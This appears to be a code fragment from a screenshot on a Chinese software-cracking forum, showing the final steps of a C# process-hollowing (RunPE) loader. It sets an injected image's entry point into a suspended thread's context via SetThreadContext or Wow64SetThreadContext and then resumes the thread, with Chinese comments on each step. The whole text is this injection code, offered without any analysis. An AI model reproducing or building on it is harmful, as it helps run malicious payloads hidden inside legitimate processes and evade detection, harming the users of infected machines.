 object[] parameters9 = new object[]
{
SecondMz,
PEaddr + 40 //AddressOfEntrypoint 入口点
};
int AddressOfEntrypoint = Convert.ToInt32(method.Invoke(null, parameters9));
if (flag)
{
VallocAddr = num3;
}
array[44] = VallocAddr + AddressOfEntrypoint;
if (IntPtr.Size == 4) //设置线程上下文
{
if (!VOVO.SetThreadContext(struct2.intptr_1, array))
{
throw new Exception();
}
}
else if (!VOVO.Wow64SetThreadContext(struct2.intptr_1, array))
{
throw new Exception();
}
if (VOVO.ResumeThread(struct2.intptr_1) == -1)//唤醒线程
{
throw new Exception();
}
吾爱破解论坛
www.52pojie.cn